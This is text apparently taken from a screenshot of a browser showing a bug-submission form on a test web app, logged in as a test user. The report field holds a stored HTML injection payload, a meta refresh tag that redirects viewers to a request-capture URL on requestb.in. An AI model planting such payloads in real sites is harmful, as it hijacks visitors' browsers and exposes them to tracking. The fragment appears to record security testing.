 Mozilla Firefox
http://52.87.18...ubmission.html
http://52.87.18...ow_report.html
52.87.183.104:5000/bugsubmission.html
Search
home x register user x submit bug x show_report
Username
testytest
Password
••••
Report
<html>
<meta http-equiv="refresh" content="0;URL='http://requestb.in/1mardat1'" />
</html>
Confirm